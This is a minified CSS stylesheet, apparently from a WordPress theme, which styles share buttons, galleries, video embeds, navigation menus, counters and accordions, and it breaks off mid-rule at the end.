.bubble:before{-webkit-transform:skewX(39deg);-moz-transform:skewX(39deg);-ms-transform:skewX(39deg);-o-transform:skewX(39deg);transform:skewX(39deg);border-left:12px solid transparent;border-right:12px solid transparent;border-top:15px solid #b2c7cd;content:'';display:block;height:0px;position:absolute;bottom:-15px;left:0;right:0;margin:0 auto;width:0px}.scfm .bubb{display:block;min-width:50px;padding-bottom:20px;position:absolute;bottom:97%;left:-9000px;z-index:4}.scfm .fb span{background-position:-1px 0px}.scfm .tw span{background-position:-41px 0px}.scfm .gg span{background-position:-81px 0px}.scfm .rs span{background-position:-201px 0px}.scfm .lk span{background-position:-121px 0px}.scfm .dr span{background-position:-241px 0px}.scfm .yt span{background-position:-161px 0px}.scfm .vm span{background-position:-321px 0px}.scfm .pt span{background-position:-281px 0px}.scfm .is span{background-position:-363px 0}.scfm .xi span{background-position:-403px 0}.sctm{border-collapse:separate;color:#4b4b4b;line-height:1.4em;max-width:800px;margin:20px auto}.bSe .sctm{margin:20px auto}.bSe .sctm tr{border:none}.bSe .sctm td{background:transparent;padding:0px}.sctm .tst{font-style:italic;font-size:1em}.sctm .tst td{padding-bottom:10px}.sctm .lts{height:15px}.sctm .lts td{border-top:1px solid #6d6d6d}.sctm .lts td.ltso{width:32px}.sctm .lts td.ltst{border-top:none;width:19px}.sctm .lts span{background:url("../images/sprite-web.png") -92px -50px;display:block;float:left;height:19px;width:19px}.sctm .bts{vertical-align:top}.sctm .bts td{vertical-align:middle}.sctm .bts td img{border:1px solid #e0e0e0;height:24px;width:24px}.sctm .bts span{margin:0px 0px 0px 5px}.shn .sctm,.lightSec .sctm{color:#fff;text-shadow:1px 1px 3px #1f1f1f}.shnd .sctm,.darkSec .sctm{color:#4b4b4b}.scbg{clear:both}.scbg h4{margin:10px 0px 10px 0px;width:86%}.scbg h3{border-bottom:1px solid #e7e7e7;margin-bottom:16px;padding-bottom:13px}.scbg .scc{border-bottom:1px solid #e7e7e7;margin-bottom:20px}.scbg .scc .bgin{display:inline-table;margin:15px 0px;width:100%}.scbg .scc .bgin h4,.scbg .scc .bgin .mre{display:table-cell;vertical-align:middle}.scbg .mre{box-shadow:none;border:none;background:none;font-size:20px;padding:0px}.scbg .mre .awe{margin-left:0px}.scbg .rimc{background-size:cover;background-position:center center;background-repeat:no-repeat;display:block;height:160px;margin:0 auto}.scbg .rimc.def{width:160px}@media only screen and (min-width: 1080px){.fullWidth .scc,.bip .scc,.out .scc,#tcb_landing_page .scc{margin-right:2%;width:23.5%}.fullWidth .scc:nth-of-type(4n),.bip .scc:nth-of-type(4n),.out .scc:nth-of-type(4n),#tcb_landing_page .scc:nth-of-type(4n){margin-right:0}}@media only screen and (min-width: 940px) and (max-width: 1080px){.fullWidth .scc,.bip .scc,.out .scc,#tcb_landing_page .scc{margin-right:2%;width:32%}.fullWidth .scc:nth-of-type(3n),.bip .scc:nth-of-type(3n),.out .scc:nth-of-type(3n),#tcb_landing_page .scc:nth-of-type(3n){margin-right:0}}@media only screen and (min-width: 940px){.bSeCont .scc,.bpd .scc{margin-right:2%;width:49%}.bSeCont .scc:nth-of-type(2n),.bpd .scc:nth-of-type(2n){margin-right:0}}@media only screen and (min-width: 741px) and (max-width: 940px){.fullWidth .scc,.bpd .scc,.bSeCont .scc,.bip .scc,.out .scc,#tcb_landing_page .scc{margin-right:2%;width:49%}.fullWidth .scc:nth-of-type(2n),.bpd .scc:nth-of-type(2n),.bSeCont .scc:nth-of-type(2n),.bip .scc:nth-of-type(2n),.out .scc:nth-of-type(2n),#tcb_landing_page .scc:nth-of-type(2n){margin-right:0}}@media only screen and (max-width: 740px){.scc{float:none;height:100% !important;margin:10px auto;width:67%}.colm .scc{float:none;margin:10px auto;width:90%}.colm .scc img{display:block;margin:0 auto}}.scvps{background-size:cover;background-position:center center;padding:65px 0px;position:relative;width:100%}.scvps h2{font-size:85px;margin-top:0px;margin-bottom:25px}.scvps h3,.scvps p{font-size:32px}.scvps .vdc{width:100%}.scvps .vdc .ltx{margin:0 auto;padding:0px 10px;text-align:center}.scvps .vdc.video-container .wp-video{max-width:1080px !important;min-width:400px}.scvps .vdc.video-container .vwr{position:absolute}.scvps .vdc.video-container iframe,.scvps .vdc.video-container>div{box-shadow:0px 0px 26px -3px #000}.scvps .vdc.video-container iframe{max-width:1080px !important;min-width:400px}.scvps .vdc p{margin-bottom:0px}.scvps .vdc.lv h2,.scvps .vdc.lv h3,.scvps .vdc.lv p{text-shadow:1px 1px 3px #1f1f1f;color:#fff}.scvps .vdc.lv .mejs-overlay-button{-webkit-transition:all,.3s,ease;-moz-transition:all,.3s,ease;transition:all,.3s,ease;background-image:url("../images/lightPlay.png");background-repeat:no-repeat;background-position:center center;background-size:95%;cursor:pointer;display:block;height:263px;left:0;right:0;margin-right:auto;margin-left:auto;opacity:0.8;width:260px}.scvps .vdc.lv .mejs-overlay-button:hover{background-size:100%;opacity:1}.scvps .vdc.lv .pvb{background:url("../images/lightArrow.png") no-repeat right bottom}.scvps .vdc.lv .pvb a{-webkit-transition:all,.3s,ease;-moz-transition:all,.3s,ease;transition:all,.3s,ease;background-image:url("../images/lightPlay.png");background-repeat:no-repeat;background-position:center center;background-size:95%;cursor:pointer;display:block;height:263px;margin:0 auto;opacity:0.8;width:260px}.scvps .vdc.lv .pvb a:hover{background-size:100%;opacity:1}.scvps .vdc.dv h2,.scvps .vdc.dv h3,.scvps .vdc.dv p{color:#282828;text-shadow:1px 1px 3px rgba(0,0,0,0.3)}.scvps .vdc.dv .mejs-overlay-button{-webkit-transition:all,.3s,ease;-moz-transition:all,.3s,ease;transition:all,.3s,ease;background-image:url("../images/darkPlay.png");background-repeat:no-repeat;background-position:center center;background-size:95%;cursor:pointer;display:block;height:263px;left:0;right:0;margin-right:auto;margin-left:auto;opacity:0.8;width:260px}.scvps .vdc.dv .mejs-overlay-button:hover{background-size:100%;opacity:1}.scvps .vdc.dv .pvb{background:url("../images/darkArrow.png") no-repeat right bottom}.scvps .vdc.dv .pvb a{-webkit-transition:all,.3s,ease;-moz-transition:all,.3s,ease;transition:all,.3s,ease;background-image:url("../images/darkPlay.png");background-repeat:no-repeat;background-position:center center;background-size:95%;cursor:pointer;display:block;height:263px;margin:0 auto;opacity:0.8;width:260px}.scvps .vdc.dv .pvb a:hover{background-size:100%;opacity:1}.scvps .pvb{cursor:pointer;display:block;height:299px;margin:0 auto;width:426px}.top{margin-top:-20px}.bottom{margin-bottom:-20px}.tmg{margin-top:20px}.bmg{margin-bottom:20px}.dmg{margin-top:20px;margin-bottom:20px}.bcs{max-width:100%}.bcs.left{margin-right:5px}.bcs.ced{margin:0 auto}.bcs.right{margin-left:5px}.bcs>p>iframe,.bcs>p>div{max-width:100%;margin:0 auto;padding:1px}.bcs:before{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.ssf{border-radius:5px;border:1px solid #e2e2e2;background:#fff;display:none;min-width:56px;padding:15px 0px 5px 0px;width:72px;z-index:100}.ssf.apss{position:absolute;bottom:0px;top:auto}.ssf.fpss{position:fixed;top:200px;bottom:auto;right:auto}.ssf.apsf{display:block;position:absolute;top:100px}.fullWidth .ssf.apsf,.bpd .ssf.apsf{left:-97px}.bSe.left .ssf.apsf{left:-97px}.bSe.right .ssf.apsf{right:-97px}.ssf .scfm{display:block}.ssf .scfm .ss{margin:0px auto 10px auto;width:53px}.ssf .scfm .ss>a{display:inline-table;height:53px;margin:0 auto;min-width:53px;min-height:53px;width:53px}.ssf .scfm .ss>a span{display:table-cell;height:53px;width:53px;vertical-align:middle}.ssf .scfm .ss>a:hover{opacity:0.8}.ssf .scfm .fb span{background-position:-182px -37px}.ssf .scfm .tw span{background-position:-123px -37px}.ssf .scfm .gg span{background-position:-241px -37px}.ssf .scfm .lk span{background-position:-301px -37px}.ssf .scfm .pt span{background-position:-363px -37px}.ssf .cou{color:#555555;display:block;font-size:12px;margin:0 auto 10px auto;text-align:center;word-wrap:break-word;width:70px}.ssf .cou>b{color:#555555;font-size:31px}.ssf .cou>b.tt-share-long{font-size:20px}.wp-caption{max-width:100%}.galleryOverlay{-webkit-transition:opacity,.5s,ease;-moz-transition:opacity,.5s,ease;transition:opacity,.5s,ease;background:rgba(0,0,0,0.75);display:none;height:100%;overflow:hidden;position:fixed;left:0;top:0px;width:100%;z-index:10000;opacity:0}.galleryOverlay.g-v{opacity:1}.galleryOverlay .galleryStage{-webkit-transition:left,.3s,ease;-moz-transition:left,.3s,ease;transition:left,.3s,ease;height:100%;position:absolute;left:0;top:0;white-space:nowrap;width:100%;-ms-touch-action:none;touch-action:none}.galleryOverlay .galleryStage.g-n-a{-webkit-transition:none,0s,ease;-moz-transition:none,0s,ease;transition:none,0s,ease}.galleryOverlay .galleryWrapper{display:inline-block;height:100%;line-height:1px;text-align:center;width:100%}.galleryOverlay .galleryWrapper:before{content:'';display:inline-block;height:50%;margin-right:-1px;width:1px}.galleryOverlay .galleryWrapper img{box-shadow:0px 0px 22px -2px rgba(0,0,0,0.75);display:inline-block;max-height:100%;max-width:100%;vertical-align:middle}.galleryOverlay .g_count{color:#fff;display:block;height:37px;line-height:37px;margin:0 auto;position:absolute;bottom:0px;left:0px;right:0px;opacity:0.6}.galleryOverlay .g_count .gl_ctrl_wrp{border-top-left-radius:9px;border-top-right-radius:9px;background:#000;padding:0px 15px;display:table;margin:0 auto}.galleryOverlay .g_count .img_count,.galleryOverlay .g_count .cap_txt{font-size:14px}.galleryOverlay .g_count .mob_text{display:none}.galleryOverlay .gl_ctrl{-webkit-transition:all,.5s,ease;-moz-transition:all,.5s,ease;transition:all,.5s,ease;z-index:1003}.galleryOverlay .gl_ctrl:hover{opacity:0.5}.galleryOverlay .nav_next,.galleryOverlay .nav_prev{background:url("../images/sprite-web.png") no-repeat #000;display:block;height:97px;margin-top:-48px;opacity:0.3;position:absolute;top:50%;text-decoration:none;text-align:center;width:58px}.galleryOverlay .nav_next{border-top-left-radius:9px;border-bottom-left-radius:9px;background-position:-98px -94px;right:0}.galleryOverlay .nav_prev{border-top-right-radius:9px;border-bottom-right-radius:9px;background-position:-50px -94px;left:0}.galleryOverlay .nav_close{-webkit-transition:opacity,.5s,ease;-moz-transition:opacity,.5s,ease;transition:opacity,.5s,ease;background:#000;border-radius:5px;height:32px;line-height:32px;opacity:0.4;position:absolute;top:-16px;right:-16px;text-decoration:none;width:32px;text-align:center}.galleryOverlay .nav_close:hover{opacity:0.5}.galleryOverlay .nav_close.nav_close_cnt{top:0px;right:0px}.galleryOverlay .nav_close:before{content:'\f00d';color:#fff;font-family:'FontAwesome';font-size:20px;opacity:1}.gallery.gallery-columns-1{display:table}.gallery.no-gallery dt a:after,.gallery.no-gallery dt a:before{display:none}.gallery dl{margin-top:0px !important;margin-bottom:0px !important;padding-left:0px;text-align:left !important}.gallery dl dt{-webkit-transition:all,.5s,linear;-moz-transition:all,.5s,linear;transition:all,.5s,linear;cursor:pointer;display:block;position:relative}.gallery:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.gallery br{display:none}.gallery[id*='gallery-'] img{border:none !important}.gallery dt a{-webkit-transition:all,.5s,linear;-moz-transition:all,.5s,linear;transition:all,.5s,linear;background-size:cover;background-repeat:no-repeat;background-position:center center;display:block;max-height:450px;max-width:100%;margin-left:auto;margin-right:auto;margin-bottom:13px;text-decoration:none;position:relative}.gallery dt a:after{-webkit-transition:all,.5s,linear;-moz-transition:all,.5s,linear;transition:all,.5s,linear;background:transparent;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;content:'';height:100%;margin:auto;position:absolute;bottom:0px;top:0px;left:0px;right:0px;width:100%}.gallery dt a:hover{-webkit-transition:all,.5s,linear;-moz-transition:all,.5s,linear;transition:all,.5s,linear}.gallery dt a:hover:before{content:'\f00e';color:#fff;cursor:pointer;font-family:'FontAwesome';font-size:35px;height:35px;margin:auto;position:absolute;top:0px;right:0px;bottom:0px;left:0px;opacity:0.8;width:35px;z-index:1}.gallery dt a:hover:after{-webkit-transition:all,.5s,linear;-moz-transition:all,.5s,linear;transition:all,.5s,linear;background:rgba(0,0,0,0.55);content:'';height:100%;margin:auto;position:absolute;bottom:0px;top:0px;left:0px;right:0px;width:100%;z-index:0}.fullWidth .gallery-columns-1 .gallery-item{width:100% !important}.fullWidth .gallery-columns-1 .gallery-item dt a{height:1000px;width:1000px}.fullWidth .gallery-columns-2 .gallery-item{width:50% !important}.fullWidth .gallery-columns-2 .gallery-item dt a{height:500px;width:500px}.fullWidth .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.fullWidth .gallery-columns-3 .gallery-item dt a{height:333.333333333px;width:333.333333333px}.fullWidth .gallery-columns-4 .gallery-item{width:25% !important}.fullWidth .gallery-columns-4 .gallery-item dt a{height:250px;width:250px}.fullWidth .gallery-columns-5 .gallery-item{width:20% !important}.fullWidth .gallery-columns-5 .gallery-item dt a{height:200px;width:200px}.fullWidth .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.fullWidth .gallery-columns-6 .gallery-item dt a{height:166.666666667px;width:166.666666667px}.fullWidth .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.fullWidth .gallery-columns-7 .gallery-item dt a{height:142.857142857px;width:142.857142857px}.fullWidth .gallery-columns-8 .gallery-item{width:12.5% !important}.fullWidth .gallery-columns-8 .gallery-item dt a{height:125px;width:125px}.fullWidth .gallery-columns-9 .gallery-item{width:11.1111111111% !important}.fullWidth .gallery-columns-9 .gallery-item dt a{height:111.111111111px;width:111.111111111px}.tve_post_lp .gallery-columns-1 .gallery-item{width:100% !important}.tve_post_lp .gallery-columns-1 .gallery-item dt a{height:1000px;width:1000px}.tve_post_lp .gallery-columns-2 .gallery-item{width:50% !important}.tve_post_lp .gallery-columns-2 .gallery-item dt a{height:500px;width:500px}.tve_post_lp .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.tve_post_lp .gallery-columns-3 .gallery-item dt a{height:333.333333333px;width:333.333333333px}.tve_post_lp .gallery-columns-4 .gallery-item{width:25% !important}.tve_post_lp .gallery-columns-4 .gallery-item dt a{height:250px;width:250px}.tve_post_lp .gallery-columns-5 .gallery-item{width:20% !important}.tve_post_lp .gallery-columns-5 .gallery-item dt a{height:200px;width:200px}.tve_post_lp .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.tve_post_lp .gallery-columns-6 .gallery-item dt a{height:166.666666667px;width:166.666666667px}.tve_post_lp .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.tve_post_lp .gallery-columns-7 .gallery-item dt a{height:142.857142857px;width:142.857142857px}.tve_post_lp .gallery-columns-8 .gallery-item{width:12.5% !important}.tve_post_lp .gallery-columns-8 .gallery-item dt a{height:125px;width:125px}.tve_post_lp .gallery-columns-9 .gallery-item{width:11.1111111111% !important}.tve_post_lp .gallery-columns-9 .gallery-item dt a{height:111.111111111px;width:111.111111111px}.bpd .gallery-columns-1 .gallery-item{width:100% !important}.bpd .gallery-columns-1 .gallery-item dt a{height:800px;width:800px}.bpd .gallery-columns-2 .gallery-item{width:50% !important}.bpd .gallery-columns-2 .gallery-item dt a{height:400px;width:400px}.bpd .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bpd .gallery-columns-3 .gallery-item dt a{height:266.666666667px;width:266.666666667px}.bpd .gallery-columns-4 .gallery-item{width:25% !important}.bpd .gallery-columns-4 .gallery-item dt a{height:200px;width:200px}.bpd .gallery-columns-5 .gallery-item{width:20% !important}.bpd .gallery-columns-5 .gallery-item dt a{height:160px;width:160px}.bpd .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.bpd .gallery-columns-6 .gallery-item dt a{height:133.333333333px;width:133.333333333px}.bpd .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.bpd .gallery-columns-7 .gallery-item dt a{height:114.285714286px;width:114.285714286px}.bpd .gallery-columns-8 .gallery-item{width:12.5% !important}.bpd .gallery-columns-8 .gallery-item dt a{height:100px;width:100px}.bpd .gallery-columns-9 .gallery-item{width:11.1111111111% !important}.bpd .gallery-columns-9 .gallery-item dt a{height:88.8888888889px;width:88.8888888889px}.bSeCont .gallery-columns-1 .gallery-item{width:100% !important}.bSeCont .gallery-columns-1 .gallery-item dt a{height:650px;width:650px}.bSeCont .gallery-columns-2 .gallery-item{width:50% !important}.bSeCont .gallery-columns-2 .gallery-item dt a{height:325px;width:325px}.bSeCont .gallery-columns-3 .gallery-item{width:33.3333333333% !important}.bSeCont .gallery-columns-3 .gallery-item dt a{height:216.666666667px;width:216.666666667px}.bSeCont .gallery-columns-4 .gallery-item{width:25% !important}.bSeCont .gallery-columns-4 .gallery-item dt a{height:162.5px;width:162.5px}.bSeCont .gallery-columns-5 .gallery-item{width:20% !important}.bSeCont .gallery-columns-5 .gallery-item dt a{height:130px;width:130px}.bSeCont .gallery-columns-6 .gallery-item{width:16.6666666667% !important}.bSeCont .gallery-columns-6 .gallery-item dt a{height:108.333333333px;width:108.333333333px}.bSeCont .gallery-columns-7 .gallery-item{width:14.2857142857% !important}.bSeCont .gallery-columns-7 .gallery-item dt a{height:92.8571428571px;width:92.8571428571px}.bSeCont .gallery-columns-8 .gallery-item{width:12.5% !important}.bSeCont .gallery-columns-8 .gallery-item dt a{height:81.25px;width:81.25px}.bSeCont .gallery-columns-9 .gallery-item{width:11.1111111111% !important}.bSeCont .gallery-columns-9 .gallery-item dt a{height:72.2222222222px;width:72.2222222222px}.rve{display:block;position:relative;padding-bottom:56.25%;padding-top:0px;height:0;overflow:hidden}.rve.noc{padding-top:12px}.rve.vim{padding-top:8px}.brve{display:block;position:relative;padding-bottom:55%;padding-top:28px;height:0;overflow:hidden}.brve.bnoc{padding-top:19px}.brve.vim{padding-top:32px}.rve iframe,.rve object,.rve embed,.brve iframe,.brve object,.brve embed{position:absolute;top:0;left:0;width:100%;height:100%}.bSe iframe{max-width:100%}.has-heading .colch{border-bottom:1px solid #ebebeb;color:#4e4e4e;font-size:1.333em;font-weight:400;margin:0;padding:13px 0 13px 15px;text-align:left;text-transform:uppercase;word-wrap:break-word}.has-heading .colch{color:#4e4e4e;font-size:12px;font-weight:400;margin:0;padding:13px 0 13px 15px;text-align:left;word-wrap:break-word}.has-free a{text-decoration:underline}.has-extended img.alignleft,.has-extended img.alignright,.has-extended img.alignnone{margin:0 !important}.has-extended img.aligncenter{margin-left:auto;margin-right:auto}header nav li.has-extended>ul.sub-menu{box-shadow:0 3px 3px 0 #cfcfcf;background:#f9f9f9;border:none;position:absolute;left:auto;top:auto;margin:0;right:auto;overflow:hidden}header nav li.has-extended>ul.sub-menu.position_right{position:absolute;right:-33px}header nav li.has-extended>ul.sub-menu.position_left{position:absolute;left:-33px}header nav li.has-extended>ul.sub-menu li a{height:auto}header nav li.has-extended>ul.sub-menu li.menu-item-has-children>a:after{display:none}header nav li.has-extended>ul.sub-menu li.menu-item{background:#f9f9f9;display:block;position:static}header nav li.has-extended>ul.sub-menu li.menu-item a[href]:hover{background:#f5f5f5;color:#28cdfb}header nav li.has-extended>ul.sub-menu li.menu-item>a{-webkit-transition:all,.2s,linear;-moz-transition:all,.2s,linear;transition:all,.2s,linear;color:#4e4e4e;font-size:1em;line-height:38px;text-indent:0;word-wrap:break-word}header nav li.has-extended>ul.sub-menu li.menu-item>a:hover{background:none}header nav li.has-extended>ul.sub-menu>li{float:left;width:49%}header nav li.has-extended>ul.sub-menu>li ul.sub-menu{box-shadow:none;border:0 none;display:block !important;margin-left:0;position:static;opacity:1 !important}header nav li.has-extended>ul.sub-menu>li ul.sub-menu li{border-bottom:0 none;width:100%}header nav li.has-extended>ul.sub-menu>li ul.sub-menu li a{border-bottom:1px solid #ebebeb;padding-left:15px}header nav li.has-extended ul li{border:0 none}header nav li.has-extended ul li>ul li{color:#4e4e4e}header nav li.has-extended ul li ul li:first-child{border:0 none}.has-free a{border:0 !important;background:none !important;display:inline !important;padding:0 !important}.has-free a:hover{background:none}header nav li.col-no-4{position:static}header nav li.col-no-4>ul.sub-menu,header nav li.col-no-4 ul.sub-menu.position_menu{left:0;right:0;margin:auto;position:absolute}header nav li.col-no-4>ul.sub-menu ul.submenu li,header nav li.col-no-4 ul.sub-menu.position_menu ul.submenu li{padding-right:0}@media only screen and (min-width: 1080px){header nav li.col-no-4.has-extended>ul.sub-menu,header nav li.col-no-4.has-extended ul.sub-menu.position_menu{width:1055px}header nav li.col-no-4.has-extended ul li{padding:0px 1%;width:23%}header nav li.col-no-4.has-extended ul li:nth-of-type(4n+1){clear:left}}@media only screen and (min-width: 940px) and (max-width: 1079px){header nav li.col-no-4.has-extended>ul.sub-menu,header nav li.col-no-4.has-extended ul.sub-menu.position_menu{width:770px}header nav li.col-no-4.has-extended ul li{padding:0px 1%;width:31%}header nav li.col-no-4.has-extended ul li:nth-of-type(3n+1){clear:left}}@media only screen and (min-width: 840px) and (max-width: 939px){header nav li.col-no-4.has-extended{position:relative}header nav li.col-no-4.has-extended>ul.sub-menu,header nav li.col-no-4.has-extended ul.sub-menu.position_menu{width:520px}header nav li.col-no-4.has-extended ul li{padding:0px 1%;width:48%}header nav li.col-no-4.has-extended ul li:nth-of-type(2n+1){clear:left}}@media only screen and (min-width: 768px) and (max-width: 839px){header nav li.col-no-4.has-extended{position:relative}header nav li.col-no-4.has-extended>ul.sub-menu,header nav li.col-no-4.has-extended ul.sub-menu.position_menu{width:260px}header nav li.col-no-4.has-extended ul li{clear:both;padding:0px 1%;width:98%}}header nav li.col-no-3>ul.sub-menu{width:770px}@media only screen and (min-width: 1080px){header nav li.col-no-3.has-extended>ul.sub-menu,header nav li.col-no-3.has-extended ul.sub-menu.position_menu{width:770px}header nav li.col-no-3.has-extended ul li{padding:0px 1%;width:31%}header nav li.col-no-3.has-extended ul li:nth-of-type(3n+1){clear:left}}@media only screen and (min-width: 840px) and (max-width: 1079px){header nav li.col-no-3.has-extended>ul.sub-menu,header nav li.col-no-3.has-extended ul.sub-menu.position_menu{width:520px}header nav li.col-no-3.has-extended ul li{padding:0px 1%;width:48%}header nav li.col-no-3.has-extended ul li:nth-of-type(2n+1){clear:left}}@media only screen and (min-width: 768px) and (max-width: 839px){header nav li.col-no-3.has-extended>ul.sub-menu,header nav li.col-no-3.has-extended ul.sub-menu.position_menu{width:260px}header nav li.col-no-3.has-extended ul li{clear:both;padding:0px 1%;width:98%}}header nav li.col-no-2>ul.sub-menu{width:520px}@media only screen and (min-width: 74px){header nav li.col-no-2.has-extended ul li{padding:0px 1%;width:48%}header nav li.col-no-2.has-extended ul li:nth-of-type(2n+1){clear:left}}@media only screen and (min-width: 768px) and (max-width: 839px){header nav li.col-no-2.has-extended>ul.sub-menu,header nav li.col-no-2.has-extended ul.sub-menu.position_menu{width:260px}header nav li.col-no-2.has-extended ul li{clear:both;padding:0px 1%;width:98%}}header nav li.col-no-1 ul.sub-menu{box-sizing:border-box;display:block;float:none;padding:0 5%;width:260px}header nav li.col-no-1 ul.sub-menu li{float:none;width:100%}header nav li.col-no-1 ul.sub-menu li a{padding:0 5%}header nav li.col-no-1 ul.sub-menu li ul{width:100%}@media only screen and (min-width: 940px) and (max-width: 1350px){header nav li.has-extended.col-no-3{position:static}header nav li.has-extended.col-no-3>ul.sub-menu{margin:auto;left:0;right:0}}@media only screen and (max-width: 940px) and (min-width: 768px){header nav li.has-extended>ul.sub-menu,header nav li.has-extended.col-no-4>ul.sub-menu{position:absolute;left:auto;right:0px}header nav li.has-extended>ul.sub-menu.position_left,header nav li.has-extended.col-no-4>ul.sub-menu.position_left{left:-33px;right:auto}header nav li.has-extended>ul.sub-menu.position_right,header nav li.has-extended.col-no-4>ul.sub-menu.position_right{right:-33px;left:auto}header nav li.has-extended:first-of-type>ul.sub-menu.position_left,header nav li.has-extended.col-no-4:first-of-type>ul.sub-menu.position_left{left:0px;right:auto}}.err a{color:#28cdfb}.tt-dmy{visibility:hidden}header.hbp{background-size:auto}header.hif{background-position:center center;background-repeat:no-repeat;background-size:cover}header.hic{background-position:center center;background-repeat:no-repeat;background-size:auto;height:100%;position:relative}header.hic:before{display:none}#floating_menu header.hic{padding:0}header.hic .tt-dmy{display:block;position:relative;z-index:0}header.hic #head_wrp{position:absolute;bottom:8px;right:0;left:0}header.hif,header.hic{width:100%}.nsd.blue .pbb{background:#8097ee}.nsd.blue .pbf{background:#0f3f8d}.nsd.blue .fill-counter-circle{background:#8097ee}.nsd.blue .fill-counter-inner{stroke:#0f3f8d}.nsd.blue.nbc .nbcnb,.nsd.blue.nbc .nbcn,.nsd.blue.nbc .nbcna,.nsd.blue.nbc .nbcl{color:#0f3f8d}.nsd.blue .cdtl{color:#0f3f8d}.drp1.blue::first-letter{color:#0f3f8d}.drp2.blue::first-letter{background:#0f3f8d}.nsd.dark .pbb{background:#a6a6a6}.nsd.dark .pbf{background:#5b5b5b}.nsd.dark .fill-counter-circle{background:#a6a6a6}.nsd.dark .fill-counter-inner{stroke:#5b5b5b}.nsd.dark.nbc .nbcnb,.nsd.dark.nbc .nbcn,.nsd.dark.nbc .nbcna,.nsd.dark.nbc .nbcl{color:#5b5b5b}.nsd.dark .cdtl{color:#5b5b5b}.drp1.dark::first-letter{color:#5b5b5b}.drp2.dark::first-letter{background:#5b5b5b}.nsd.green .pbb{background:#66c18a}.nsd.green .pbf{background:#107a49}.nsd.green .fill-counter-circle{background:#66c18a}.nsd.green .fill-counter-inner{stroke:#107a49}.nsd.green.nbc .nbcnb,.nsd.green.nbc .nbcn,.nsd.green.nbc .nbcna,.nsd.green.nbc .nbcl{color:#107a49}.nsd.green .cdtl{color:#107a49}.drp1.green::first-letter{color:#107a49}.drp2.green::first-letter{background:#107a49}.nsd.light .pbb{background:#fdfdfd}.nsd.light .pbf{background:#e8e8e8}.nsd.light .fill-counter-circle{background:#fdfdfd}.nsd.light .fill-counter-inner{stroke:#e8e8e8}.nsd.light.nbc .nbcnb,.nsd.light.nbc .nbcn,.nsd.light.nbc .nbcna,.nsd.light.nbc .nbcl{color:#e8e8e8}.nsd.light .cdtl{color:#e8e8e8}.drp1.light::first-letter{color:#e8e8e8}.drp2.light::first-letter{background:#e8e8e8}.nsd.purple .pbb{background:#dfb4ef}.nsd.purple .pbf{background:#855ea2}.nsd.purple .fill-counter-circle{background:#dfb4ef}.nsd.purple .fill-counter-inner{stroke:#855ea2}.nsd.purple.nbc .nbcnb,.nsd.purple.nbc .nbcn,.nsd.purple.nbc .nbcna,.nsd.purple.nbc .nbcl{color:#855ea2}.nsd.purple .cdtl{color:#855ea2}.drp1.purple::first-letter{color:#855ea2}.drp2.purple::first-letter{background:#855ea2}.nsd.red .pbb{background:#e06fa2}.nsd.red .pbf{background:#7a0048}.nsd.red .fill-counter-circle{background:#e06fa2}.nsd.red .fill-counter-inner{stroke:#7a0048}.nsd.red.nbc .nbcnb,.nsd.red.nbc .nbcn,.nsd.red.nbc .nbcna,.nsd.red.nbc .nbcl{color:#7a0048}.nsd.red .cdtl{color:#7a0048}.drp1.red::first-letter{color:#7a0048}.drp2.red::first-letter{background:#7a0048}.nsd.orange .pbb{background:#ffe861}.nsd.orange .pbf{background:#fbb128}.nsd.orange .fill-counter-circle{background:#ffe861}.nsd.orange .fill-counter-inner{stroke:#fbb128}.nsd.orange.nbc .nbcnb,.nsd.orange.nbc .nbcn,.nsd.orange.nbc .nbcna,.nsd.orange.nbc .nbcl{color:#fbb128}.nsd.orange .cdtl{color:#fbb128}.drp1.orange::first-letter{color:#fbb128}.drp2.orange::first-letter{background:#fbb128}.nsd.teal .pbb{background:#679dc6}.nsd.teal .pbf{background:#18597d}.nsd.teal .fill-counter-circle{background:#679dc6}.nsd.teal .fill-counter-inner{stroke:#18597d}.nsd.teal.nbc .nbcnb,.nsd.teal.nbc .nbcn,.nsd.teal.nbc .nbcna,.nsd.teal.nbc .nbcl{color:#18597d}.nsd.teal .cdtl{color:#18597d}.drp1.teal::first-letter{color:#18597d}.drp2.teal::first-letter{background:#18597d}.nsda{position:relative}@keyframes fill-counter-svg{from{stroke-dasharray:0 584}}.fill-counter .fill-counter-inner{display:table;margin:20px auto;position:relative}.fill-counter .fill-counter-circle{-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);border-radius:50%;height:186px;stroke-dasharray:inherit;width:186px}.fill-counter .fill-counter-circle circle{-webkit-transition:stroke-dasharray 2s linear;-moz-transition:stroke-dasharray 2s linear;transition:stroke-dasharray 2s linear;fill:none;stroke-width:26;stroke-dasharray:0 584}.fill-counter.nsds .fill-counter-inner circle{animation:fill-counter-svg 2s linear;stroke-dasharray:inherit}.fill-counter-text{border-radius:50%;background:#f8f8f8;color:#2c2c2c;height:112px;font-size:60px;font-weight:400;line-height:45px;padding-top:50px;position:absolute;top:12px;bottom:12px;left:12px;right:12px;text-align:center;width:162px}.fill-counter-label{color:#2c2c2c;display:block;font-size:13px;font-weight:300;margin-top:0;text-align:center}.accs{margin-bottom:20px}.accs .accss{border-top:1px solid #e5e5e5;padding:0px 10px 2px 0px}.accs .accss:last-child{border-bottom:1px solid #e5e5e5}.accs .accss.opac .acc-h{cursor:pointer}.accs .accss.opac .acc-h span:before{content:'\f146';color:#b7b7b7;display:inline-block;font-size:.9em}.accs .accss.opac .accsi{display:block}.accs .accss .acc-h{cursor:pointer;color:#28cdfb;font-size:1.5em;line-height:29px;margin:0px;padding:5px 5px 5px 30px;position:relative}.accs .accss .acc-h:hover{color:#28cdfb}.accs .accss .acc-h:hover span:before{color:#28cdfb}.accs .accss .acc-h span{bottom:0;display:block;height:31px;left:0;margin:auto -10px;position:absolute;top:0;width:28px}.accs .accss .acc-h 